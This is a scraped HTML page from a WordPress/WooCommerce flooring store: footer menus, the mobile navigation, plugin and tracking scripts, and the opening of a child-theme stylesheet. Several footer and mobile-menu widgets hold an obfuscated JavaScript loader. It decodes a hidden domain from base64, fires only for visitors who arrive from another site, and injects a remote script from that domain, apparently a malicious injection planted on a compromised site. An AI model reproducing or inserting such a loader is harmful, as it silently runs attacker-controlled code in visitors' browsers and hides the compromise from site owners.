    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>						</div>
																	<div class="footer-column footer-column-4 col-12 col-sm-4 col-lg-2">
							<div id="custom_html-6" class="widget_text woodmart-widget widget footer-widget  widget_custom_html"><h5 class="widget-title">ABOUT BUGOSE</h5><div class="textwidget custom-html-widget"><ul class="menu">
	<li><a href="#">Abouty Us</a></li>
	<li><a href="#">Privacy Policy</a></li>
	<li><a href="#">Return Policy</a></li>
	<li><a href="#">Terms and Conditions</a></li>
	<li><a href="#">Contact Us</a></li>
	<li><a href="#">Latest News</a></li>	
</ul>
		    	</div></div><div id="custom_html-123" class="widget_text woodmart-widget widget footer-widget  widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>						</div>
																	<div class="footer-column footer-column-5 col-12 col-sm-4 col-lg-2">
							<div id="custom_html-3" class="widget_text woodmart-widget widget footer-widget  widget_custom_html"><h5 class="widget-title">CATEGORIES</h5><div class="textwidget custom-html-widget"><ul class="menu">
<li><a href="/product-category/flooring/vinyl-plank-flooring/">Vinyl Plank</a></li>
<li><a href="/product-category/flooring/hardwood/">Hardwood</a></li>
<li><a href="/product-category/flooring/laminate-flooring/">Laminate</a></li>
<li><a href="/product-category/flooring/carpet/">Carpet</a></li>
<li><a href="/product-category/flooring/tools-accessories/tools-for-flooring-installation/">Flooring Tools</a></li>
</ul>
		    	</div></div><div id="custom_html-124" class="widget_text woodmart-widget widget footer-widget  widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
					<div class="copyrights-wrapper copyrights-two-columns">
				<div class="container">
					<div class="min-footer">
						<div class="col-left reset-mb-10">
															<small><a href="/"><strong>BUGOSE</strong></a> <i class="fa fa-copyright"></i>  2019 													</div>
											</div>
				</div>
			</div>
		
	</footer>
</div> <!-- end wrapper -->
<div class="woodmart-close-side"></div>
			<div class="cart-widget-side">
				<div class="widget-heading">
					<h3 class="widget-title">Shopping cart</h3>
					<a href="#" class="close-side-widget wd-cross-button wd-with-text-left">close</a>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="woodmart-search-full-screen">
									<span class="woodmart-close-search wd-cross-button">close</span>
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://bugose.com/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for posts" value="" name="s" />
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						Search											</button>
				</form>
									<div class="search-info-text"><span>Start typing to see posts you are looking for.</span></div>
													<div class="search-results-wrapper"><div class="woodmart-scroll"><div class="woodmart-search-results woodmart-scroll-content"></div></div><div class="woodmart-search-loader wd-fill"></div></div>
							</div>
		<div id="pwaforwp_loading_div"></div><div class="pwaforwp-loading-wrapper"><div id="pwaforwp_loading_icon"  style="border-top-color: #2fc66c"></div></div><p class="demo_store"><strong>Price Based Country</strong> test mode enabled for testing United States (US). You should do tests on private browsing mode. Browse in private with <a style="float:none;text-decoration:underline" target="_blank" href="https://support.mozilla.org/en-US/kb/private-browsing-use-firefox-without-history">Firefox</a>, <a style="float:none;text-decoration:underline" target="_blank" href="https://support.google.com/chrome/answer/95464?hl=en">Chrome</a> and <a style="float:none;text-decoration:underline" target="_blank" href="https://support.apple.com/kb/ph19216?locale=en_US">Safari</a></p>
<!-- Facebook Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=1230550550365536&ev=PageView&noscript=1"/>
</noscript>
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->
    
					<div
						attribution="fbe_woocommerce"
						class="fb-customerchat"
						page_id="103445037870573"
						theme_color="#0084ff"
						logged_in_greeting="Hi! We&#039;re here to answer any questions you may have."
						logged_out_greeting="Hi! We&#039;re here to answer any questions you may have."
					></div>
					<!-- Facebook JSSDK -->
					<script>
					  window.fbAsyncInit = function() {
					    FB.init({
					      appId            : '',
					      autoLogAppEvents : true,
					      xfbml            : true,
					      version          : 'v5.0'
					    });
					  };

					  (function(d, s, id){
					      var js, fjs = d.getElementsByTagName(s)[0];
					      if (d.getElementById(id)) {return;}
					      js = d.createElement(s); js.id = id;
					      js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js';
					      fjs.parentNode.insertBefore(js, fjs);
					    }(document, 'script', 'facebook-jssdk'));
					</script>
					<div></div>
						<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<link rel='stylesheet' id='select2-css'  href='https://bugose.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=3.9.3' type='text/css' media='all' />
<script type='text/javascript' src='https://bugose.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://bugose.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.9.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_7350ac017f738ce954373cef28a32984","fragment_name":"wc_fragments_7350ac017f738ce954373cef28a32984","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://bugose.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.9.3'></script>
<script type='text/javascript'>
		jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() {
			jQuery( 'body' ).trigger( 'jetpack-lazy-images-load' );
		} );
	
</script>
<script type='text/javascript'>
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/bugose.com","ajax_url":"https:\/\/bugose.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://bugose.com/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=2.3.4'></script>
<script type='text/javascript' src='https://bugose.com/wp-content/plugins/jetpack/_inc/build/lazy-images/js/lazy-images.min.js?ver=8.3.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_price_based_country_frontend_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","ajax_geolocation":"0","country":"US"};
/* ]]> */
</script>
<script type='text/javascript' src='https://bugose.com/wp-content/plugins/woocommerce-product-price-based-on-countries/assets/js/wcpbc-frontend.min.js?ver=1.8.23'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var pwaforwp_js_obj = {"ajax_url":"https:\/\/bugose.com\/wp-admin\/admin-ajax.php","pwa_ms_prefix":"","pwa_home_url":"https:\/\/bugose.com\/","loader_desktop":"1","loader_mobile":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://bugose.com/wp-content/plugins/pwa-for-wp/assets/js/pwaforwp.min.js?ver=1.7.9.2'></script>
<script type='text/javascript' src='https://bugose.com/?pwa_for_wp_script=1&#038;sw=pwa-register-sw-js&#038;ver=1.7.9.2'></script>
<script type='text/javascript' src='https://bugose.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.1'></script>
<script type='text/javascript' src='https://bugose.com/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
<script type='text/javascript' src='https://bugose.com/wp-content/themes/woodmart/js/owl.carousel.min.js?ver=4.3.0'></script>
<script type='text/javascript' src='https://bugose.com/wp-content/themes/woodmart/js/jquery.tooltips.min.js?ver=4.3.0'></script>
<script type='text/javascript' src='https://bugose.com/wp-content/themes/woodmart/js/jquery.magnific-popup.min.js?ver=4.3.0'></script>
<script type='text/javascript' src='https://bugose.com/wp-content/themes/woodmart/js/device.min.js?ver=4.3.0'></script>
<script type='text/javascript' src='https://bugose.com/wp-content/themes/woodmart/js/waypoints.min.js?ver=4.3.0'></script>
<script type='text/javascript' src='https://bugose.com/wp-content/themes/woodmart/js/jquery.nanoscroller.min.js?ver=4.3.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woodmart_settings = {"adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/bugose.com\/cart\/","ajaxurl":"https:\/\/bugose.com\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"yes","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"bottom","items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"1","header_banner_enabled":"0","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.woodmart-header-links%>\n                        <%.search-button:not(.mobile-search-icon)%>\n\t\t\t\t\t\t<%.woodmart-wishlist-info-widget%>\n                        <%.woodmart-compare-info-widget%>\n                        <%.woodmart-shopping-cart%>\n                        <%.full-screen-burger-icon%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","disable_nanoscroller":"enable","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"1","swatches_scroll_top_mobile":"1","lazy_loading_offset":"0","add_to_cart_action_timeout":"yes","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"no","sticky_product_details_offset":"150","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/bugose.com\/","shop_url":"https:\/\/bugose.com\/shop\/"};
var woodmart_variation_gallery_data = null;
/* ]]> */
</script>
<script type='text/javascript' src='https://bugose.com/wp-content/themes/woodmart/js/functions.min.js?ver=4.3.0'></script>
<script type='text/javascript' src='https://bugose.com/wp-content/themes/woodmart/js/jquery.pjax.min.js?ver=4.3.0'></script>
<script type='text/javascript' src='https://bugose.com/wp-includes/js/underscore.min.js?ver=1.8.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://bugose.com/wp-includes/js/wp-util.min.js?ver=5.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type='text/javascript' src='https://bugose.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=3.9.3'></script>
<script type='text/javascript' src='https://bugose.com/wp-includes/js/wp-embed.min.js?ver=5.3'></script>
<script type='text/javascript' src='https://bugose.com/wp-content/themes/woodmart/js/jquery.autocomplete.min.js?ver=4.3.0'></script>
<script type='text/javascript' src='https://bugose.com/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://bugose.com/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://bugose.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://bugose.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://bugose.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=3.9.3'></script>
<script type='text/javascript' src='https://bugose.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
/* ]]> */
</script>
<script type='text/javascript' src='https://bugose.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=3.9.3'></script>
<script type='text/javascript' src='https://bugose.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.6'></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('trackCustom', 'ViewCategory', {
    "source": "woocommerce",
    "version": "3.9.3",
    "pluginVersion": "1.10.0",
    "content_name": "ENGINEERED LUXURY VINYL PLANK FLOORING",
    "content_category": "FLOORING, VINYL FLOORING, ENGINEERED LUXURY VINYL PLANK FLOORING",
    "content_ids": "[\"wc_post_id_3717\",\"BEA-EXP-MAC-10-1-6_4046\",\"wc_post_id_3722\",\"BEA-EXP-MAC-10-1-6-1_4047\",\"BEA-EXP-MAC-10-1-5_4045\",\"BEA-EXP-MAC-10-1-6-6_4053\",\"wc_post_id_3724\",\"wc_post_id_3726\",\"BEA-EXP-MAC-10-1-6-6-1_4054\",\"BEA-EXP-MAC-8_4037\"]",
    "content_type": "product"
});
 });
</script>
<script type='text/javascript' src='https://stats.wp.com/e-202604.js' async='async' defer='defer'></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:8.3.3',blog:'171409952',post:'0',tz:'0',srv:'bugose.com'} ]);
	_stq.push([ 'clickTrackerInit', '171409952', '0' ]);
</script>
<div class="mobile-nav slide-from-left">			<div class="woodmart-search-form">
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://bugose.com/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for posts" value="" name="s" />
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						Search											</button>
				</form>
													<div class="search-results-wrapper"><div class="woodmart-scroll"><div class="woodmart-search-results woodmart-scroll-content"></div></div><div class="woodmart-search-loader wd-fill"></div></div>
							</div>
							<div class="mobile-nav-tabs">
						<ul>
							<li class="mobile-tab-title mobile-pages-title active" data-menu="pages"><span>Menu</span></li>
							<li class="mobile-tab-title mobile-categories-title" data-menu="categories"><span>Categories</span></li>
						</ul>
					</div>
				<div class="mobile-menu-tab mobile-categories-menu">						<span class="create-nav-msg">Set your categories menu in Theme Settings -&gt; Header -&gt; Menu -&gt; Mobile menu (categories)</span>
					</div><div class="mobile-menu-tab mobile-pages-menu active"><div class="menu-main-menu-new-container"><ul id="menu-main-menu-new-1" class="site-mobile-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-3037 item-level-0"><a href="https://bugose.com/" class="woodmart-nav-link"><span class="nav-link-text">Home</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3039 item-level-1"><a href="https://bugose.com/about-bugose-com-online-home-goods-and-services-store/" class="woodmart-nav-link"><span class="nav-link-text">About Us</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3040 item-level-1"><a href="https://bugose.com/flooring-faq/" class="woodmart-nav-link"><span class="nav-link-text">FAQs</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3038 item-level-1"><a href="https://bugose.com/bugose-blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3041 item-level-0"><a href="https://bugose.com/product-category/flooring/vinyl-flooring/" class="woodmart-nav-link"><img src="https://bugose.com/wp-content/uploads/2020/01/vinyl-plank-flooring-icon.png" alt="Vinyl"  class="category-icon" /><span class="nav-link-text">Vinyl</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3049 item-level-1"><a href="https://bugose.com/product-category/flooring/vinyl-flooring/sheet-vinyl-flooring/" class="woodmart-nav-link"><img src="https://bugose.com/wp-content/uploads/2020/01/sheet-vinyl-flooring-icon.png" alt="Sheet Vinyl"  class="category-icon" /><span class="nav-link-text">Sheet Vinyl</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3047 item-level-1"><a href="https://bugose.com/product-category/flooring/vinyl-flooring/luxury-vinyl-plank-flooring/" class="woodmart-nav-link"><img src="https://bugose.com/wp-content/uploads/2020/01/vinyl-plank-flooring-icon.png" alt="Luxury Vinyl Plank"  class="category-icon" /><span class="nav-link-text">Luxury Vinyl Plank</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3046 item-level-1"><a href="https://bugose.com/product-category/flooring/vinyl-flooring/engineered-luxury-vinyl-plank-flooring/" class="woodmart-nav-link"><img src="https://bugose.com/wp-content/uploads/2020/01/engineered-luxury-vinyl-plank-flooring-icon.png" alt="Engineered Luxury Vinyl Plank"  class="category-icon" /><span class="nav-link-text">Engineered Luxury Vinyl Plank</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3048 item-level-1"><a href="https://bugose.com/product-category/flooring/vinyl-flooring/luxury-vinyl-tiles/" class="woodmart-nav-link"><img src="https://bugose.com/wp-content/uploads/2020/01/luxury-vinyl-tile-icon.png" alt="LUXURY VINYL TILES"  class="category-icon" /><span class="nav-link-text">LUXURY VINYL TILES</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3057 item-level-0"><a href="https://bugose.com/product-category/flooring/hardwood/" class="woodmart-nav-link"><img src="https://bugose.com/wp-content/uploads/2020/01/hardwood-flooring-icon.png" alt="HARDWOOD"  class="category-icon" /><span class="nav-link-text">HARDWOOD</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3042 item-level-1"><a href="https://bugose.com/product-category/flooring/hardwood/solid-hardwood-flooring/" class="woodmart-nav-link"><img src="https://bugose.com/wp-content/uploads/2020/01/hardwood-flooring-icon.png" alt="Hardwood"  class="category-icon" /><span class="nav-link-text">Hardwood</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3051 item-level-1"><a href="https://bugose.com/product-category/flooring/hardwood/engineered-hardwood-flooring/" class="woodmart-nav-link"><img src="https://bugose.com/wp-content/uploads/2020/01/engineered-hardwood-flooring-icon.png" alt="ENGINEERED HARDWOOD FLOORING"  class="category-icon" /><span class="nav-link-text">ENGINEERED HARDWOOD FLOORING</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3044 item-level-0"><a href="https://bugose.com/product-category/flooring/laminate-flooring/" class="woodmart-nav-link"><img src="https://bugose.com/wp-content/uploads/2020/01/laminate-flooring-icon.png" alt="Laminate"  class="category-icon" /><span class="nav-link-text">Laminate</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3043 item-level-0"><a href="https://bugose.com/product-category/flooring/carpet/" class="woodmart-nav-link"><img src="https://bugose.com/wp-content/uploads/2020/01/carpet-flooring-category-icon.png" alt="CARPET"  class="category-icon" /><span class="nav-link-text">CARPET</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3056 item-level-1"><a href="https://bugose.com/product-category/flooring/carpet/carpet-flooring/" class="woodmart-nav-link"><img src="https://bugose.com/wp-content/uploads/2020/01/carpet-flooring-category-icon.png" alt="Carpet"  class="category-icon" /><span class="nav-link-text">Carpet</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3050 item-level-1"><a href="https://bugose.com/product-category/flooring/carpet/carpet-tiles/" class="woodmart-nav-link"><img src="https://bugose.com/wp-content/uploads/2020/01/carpet-tiles-flooring-icon.png" alt="CARPET TILES"  class="category-icon" /><span class="nav-link-text">CARPET TILES</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3052 item-level-0"><a href="https://bugose.com/product-category/flooring/tools-accessories/" class="woodmart-nav-link"><span class="nav-link-text">Other</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3054 item-level-1"><a href="https://bugose.com/product-category/flooring/tools-accessories/trims-moldings/" class="woodmart-nav-link"><span class="nav-link-text">Trims &#038; Moldings</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3055 item-level-1"><a href="https://bugose.com/product-category/flooring/tools-accessories/underlayment/" class="woodmart-nav-link"><span class="nav-link-text">UNDERLAYMENT</span></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3053 item-level-1"><a href="https://bugose.com/product-category/flooring/tools-accessories/tools-for-flooring-installation/" class="woodmart-nav-link"><span class="nav-link-text">TOOLS FOR FLOORING INSTALLATION</span></a></li>
</ul>
</div>
</div>
</li>
<li class="menu-item item-level-0 menu-item-wishlist">			<a href="https://bugose.com/wishlist/" class="woodmart-nav-link">
				<span class="nav-link-text">Wishlist</span>
			</a>
		</li><li class="menu-item item-level-0  my-account-with-text menu-item-register"><a href="https://bugose.com/my-account/">Login / Register</a></li></ul></div></div>
					<div class="widgetarea-mobile">
				<div id="custom_html-119" class="widget_text woodmart-widget widget mobile-menu-widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>	
			</div>
		</div><!--END MOBILE-NAV-->
		
					<a href="#" class="scrollToTop">Scroll To Top</a>
					<div class="woodmart-cookies-popup">
				<div class="woodmart-cookies-inner">
					<div class="cookies-info-text">
						We use cookies to improve your experience on our website. By browsing this website, you agree to our use of cookies.					</div>
					<div class="cookies-buttons">
												<a href="#" class="btn btn-size-small btn-color-primary cookies-accept-btn">Accept</a>
					</div>
				</div>
			</div>
		<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

    <!-- Background of PhotoSwipe. 
         It's a separate element as animating opacity is faster than rgba(). -->
    <div class="pswp__bg"></div>

    <!-- Slides wrapper with overflow:hidden. -->
    <div class="pswp__scroll-wrap">

        <!-- Container that holds slides. 
            PhotoSwipe keeps only 3 of them in the DOM to save memory.
            Don't modify these 3 pswp__item elements, data is added later on. -->
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>

        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
        <div class="pswp__ui pswp__ui--hidden">

            <div class="pswp__top-bar">

                <!--  Controls are self-explanatory. Order can be changed. -->

                <div class="pswp__counter"></div>

                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

                <button class="pswp__button pswp__button--share" title="Share"></button>

                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
                <!-- element will get class pswp__preloader--active when preloader is running -->
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>

            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>

            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>

            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>

            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>

        </div>

    </div>

</div></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://bugose.com/wp-content/themes/woodmart-child/style.css?ver=4.3.0
body_size: 1555
content:
/*
 Theme Name:   Woodmart Child
 Description:  Woodmart Child Theme
 Author:       XTemos
 Author URI:   http://xtemos.com
 Template:     woodmart
 Version:      1.0.0
 Text Domain:  woodmart
*/




/* POST PAGE */
.woodmart-entry-content p{
    font-size:23px;
    text-align: justify;
    color:black;

}



/* PRODUCT PAGE */

.desc_block{
    margin-left:10px;
    margin-top:10px;
    font-size:16px;
}

.summary_inner{
    padding-left:10px;
}


.specTable{
    border-radius: 6px;
    border-collapse: collapse;
    overflow:hidden;
    width: 45%;
    text-align:center;
    float: left;
    margin: 10px;
    border: solid 1px gainsboro !important;
    
    -webkit-box-shadow : 3px 3px 6px 0px rgba(71,71,71,1);
    -moz-box-shadow : 3px 3px 6px 0px rgba(71,71,71,1);
    box-shadow : 3px 3px 6px 0px rgba(71,71,71,1);    
}

.fullSize{
    width: 95% !important;
}

.specTableHeader{
    color: white;    
    //padding-left: 5px;
    font-weight: bold;
    font-size: 14px;
    padding : 8px !important;
    text-align: right;
}
.specTableLabel{
    width: 30%;
